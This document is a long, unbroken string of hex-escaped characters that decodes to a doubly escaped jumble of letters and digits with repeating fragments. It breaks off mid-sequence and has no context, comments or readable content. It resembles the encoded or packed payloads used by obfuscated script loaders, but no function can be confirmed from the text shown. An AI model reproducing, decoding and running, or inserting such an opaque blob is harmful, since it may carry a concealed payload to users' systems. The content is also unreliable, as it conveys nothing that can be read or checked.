\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x31\x35\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x31\x35\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x47\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x31\x49\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x6e\x5c\x5c\x44\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\